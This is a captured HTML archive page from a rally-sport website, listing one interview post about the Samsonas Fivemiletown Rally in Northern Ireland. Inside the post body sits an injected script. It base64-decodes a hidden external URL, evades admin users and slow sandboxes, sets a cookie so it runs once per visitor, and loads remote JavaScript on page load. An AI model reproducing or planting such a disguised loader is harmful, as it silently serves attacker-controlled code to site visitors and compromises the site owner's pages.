

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rally-week.com/category/europe/northern-ireland/
body_size: 15243
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Northern Ireland Archives - Rally Week</title>
	<link rel="canonical" href="https://rally-week.com/category/europe/northern-ireland/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Northern Ireland Archives - Rally Week" />
	<meta property="og:url" content="https://rally-week.com/category/europe/northern-ireland/" />
	<meta property="og:site_name" content="Rally Week" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rally-week.com/category/europe/northern-ireland/","url":"https://rally-week.com/category/europe/northern-ireland/","name":"Northern Ireland Archives - Rally Week","isPartOf":{"@id":"https://rally-week.com/#website"},"primaryImageOfPage":{"@id":"https://rally-week.com/category/europe/northern-ireland/#primaryimage"},"image":{"@id":"https://rally-week.com/category/europe/northern-ireland/#primaryimage"},"thumbnailUrl":"https://rally-week.com/wp-content/uploads/2022/03/22_10.jpg","breadcrumb":{"@id":"https://rally-week.com/category/europe/northern-ireland/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rally-week.com/category/europe/northern-ireland/#primaryimage","url":"https://rally-week.com/wp-content/uploads/2022/03/22_10.jpg","contentUrl":"https://rally-week.com/wp-content/uploads/2022/03/22_10.jpg","width":940,"height":530,"caption":"Samsonas Rally Fivemiletown"},{"@type":"BreadcrumbList","@id":"https://rally-week.com/category/europe/northern-ireland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rally-week.com/"},{"@type":"ListItem","position":2,"name":"Europe","item":"https://rally-week.com/category/europe/"},{"@type":"ListItem","position":3,"name":"Northern Ireland"}]},{"@type":"WebSite","@id":"https://rally-week.com/#website","url":"https://rally-week.com/","name":"Rally Week","description":"Unique Rallying Content","publisher":{"@id":"https://rally-week.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rally-week.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rally-week.com/#organization","name":"Rally Week","url":"https://rally-week.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rally-week.com/#/schema/logo/image/","url":"https://i0.wp.com/rally-week.com/wp-content/uploads/2020/11/Logo_1.2.png?fit=1248%2C571&ssl=1","contentUrl":"https://i0.wp.com/rally-week.com/wp-content/uploads/2020/11/Logo_1.2.png?fit=1248%2C571&ssl=1","width":1248,"height":571,"caption":"Rally Week"},"image":{"@id":"https://rally-week.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RallyWeek/","https://www.instagram.com/rally.week/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rally Week &raquo; Feed" href="https://rally-week.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rally Week &raquo; Comments Feed" href="https://rally-week.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rally Week &raquo; Northern Ireland Category Feed" href="https://rally-week.com/category/europe/northern-ireland/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rally-week.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rally-week.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='minimer-style-css' href='https://rally-week.com/wp-content/themes/minimer/style.css?ver=6.9' type='text/css' media='all' />
<style id='minimer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.entry-media { max-width: 700px; }
				

/*# sourceURL=minimer-style-inline-css */
</style>
<link rel='stylesheet' id='minimer-responsive-css' href='https://rally-week.com/wp-content/themes/minimer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimer-font-awesome-css' href='https://rally-week.com/wp-content/themes/minimer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://rally-week.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/slick.min.js?ver=6.9" id="minimer-slick-js"></script>
<link rel="https://api.w.org/" href="https://rally-week.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rally-week.com/wp-json/wp/v2/categories/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rally-week.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-200x200.png" />
<meta name="msapplication-TileImage" content="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body class="archive category category-northern-ireland category-327 wp-custom-logo wp-theme-minimer col-2cr full-width mobile-menu skew-active logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group pad">
				<p class="site-title"><a href="https://rally-week.com/" rel="home"><img src="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2.png" alt="Rally Week"></a></p>
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/RallyWeek" target="_blank"><i class="fab fa-facebook-square" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Patreon" href="https://www.patreon.com/Rallyweek" target="_blank"><i class="fab fa-patreon" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/rally.week/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>													<p class="site-description">Unique Rallying Content</p>
								
									<div class="search-trap-focus">
						<button class="toggle-search" data-target=".search-trap-focus">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://rally-week.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-meniu-container"><ul id="nav-header" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><span class="menu-item-wrapper"><a href="https://rally-week.com/rally-week-weekly-posts/">Weekly post’s</a></span></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><span class="menu-item-wrapper"><a href="https://rally-week.com/interviews/">Interviews</a></span></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><span class="menu-item-wrapper"><a href="https://rally-week.com/stories-from-rallies/">Stories from rallies</a></span></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><span class="menu-item-wrapper"><a href="https://rally-week.com/personal-archive/">Personal archive</a></span></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><span class="menu-item-wrapper"><a href="https://rally-week.com/car-history/">Cars history</a></span></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><span class="menu-item-wrapper"><a href="https://rally-week.com/story-about/">Story about…</a></span></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><span class="menu-item-wrapper"><a href="https://rally-week.com/about-rally-week/">About Rally Week</a></span></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><span class="menu-item-wrapper"><a href="https://rally-week.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-meniu-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><span class="menu-item-wrapper"><a href="https://rally-week.com/rally-week-weekly-posts/">Weekly post’s</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><span class="menu-item-wrapper"><a href="https://rally-week.com/interviews/">Interviews</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><span class="menu-item-wrapper"><a href="https://rally-week.com/stories-from-rallies/">Stories from rallies</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><span class="menu-item-wrapper"><a href="https://rally-week.com/personal-archive/">Personal archive</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><span class="menu-item-wrapper"><a href="https://rally-week.com/car-history/">Cars history</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><span class="menu-item-wrapper"><a href="https://rally-week.com/story-about/">Story about…</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><span class="menu-item-wrapper"><a href="https://rally-week.com/about-rally-week/">About Rally Week</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><span class="menu-item-wrapper"><a href="https://rally-week.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
		
	

	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">

<div class="content">
		
	<div class="page-title group">
	<div class="page-title-inner group">
	
					<h1><i class="far fa-folder"></i>Northern Ireland</h1>

		
								
	</div><!--/.page-title-inner-->
</div><!--/.page-title-->	
				
					
<article id="post-753" class="post-753 post type-post status-publish format-standard has-post-thumbnail hentry category-305 category-europe category-interview category-northern-ireland">	
	
	<div class="post-wrapper group">
		<header class="entry-header group">
			<h2 class="entry-title"><a href="https://rally-week.com/m-samsonas-e-snitkas-samsonas-fivemiletown-rally-22/" rel="bookmark">M.Samsonas / E.Snitkas &#8211; Samsonas Fivemiletown Rally &#8217;22</a></h2>
			<div class="entry-meta">
				<span class="posted-on">Posted on March 4, 2022</span>
				<span class="byline">by <span class="author"><a href="https://rally-week.com/author/vilius-rallyweek/" title="Posts by Vilius Šaltenis" rel="author">Vilius Šaltenis</a></span></span>
				<span class="entry-category"><a href="https://rally-week.com/category/2022/" rel="category tag">2022</a> <a href="https://rally-week.com/category/europe/" rel="category tag">Europe</a> <a href="https://rally-week.com/category/interview/" rel="category tag">Interview</a> <a href="https://rally-week.com/category/europe/northern-ireland/" rel="category tag">Northern Ireland</a></span>
							</div>
		</header>
		<div class="entry-media">
												<a href="https://rally-week.com/m-samsonas-e-snitkas-samsonas-fivemiletown-rally-22/">
						<div class="image-container">
							<img width="940" height="529" src="https://rally-week.com/wp-content/uploads/2022/03/22_10-940x529.jpg" class="attachment-minimer-large size-minimer-large wp-post-image" alt="Samsonas Rally Fivemiletown" decoding="async" fetchpriority="high" srcset="https://rally-week.com/wp-content/uploads/2022/03/22_10.jpg 940w, https://rally-week.com/wp-content/uploads/2022/03/22_10-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2022/03/22_10-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2022/03/22_10-520x292.jpg 520w" sizes="(max-width: 940px) 100vw, 940px" />																											</div>
					</a>
									</div>
		<div class="entry-content">
			<div class="entry themeform">
				
								
					
<p class="has-text-align-center">Interview with Martynas Samsonas about the Fivemiletown Rally in Northern Ireland</p>



<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>				
								
			</div>
		</div>
	</div>

</article><!--/.post-->					
		<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
		
	
</div><!--/.content-->


	<div class="sidebar s1">
	
		<div class="sidebar-skewed">
		
			<div class="sidebar-skew"><div class="sidebar-skew-inner"></div></div>
			<div class="sidebar-skew-bottom"><div class="sidebar-skew-inner-bottom"></div></div>
			
							<div id="profile" class="group">
											<div id="profile-image">
							<div class="profile-skew"><div class="profile-skew-inner"></div></div>
							<div class="profile-skew-bottom"><div class="profile-skew-inner-bottom"></div></div>
							<img src="http://rally-week.com/wp-content/uploads/2022/03/Flag_of_Ukraine.svg_.png" alt="" />
						</div>
																			</div>
					
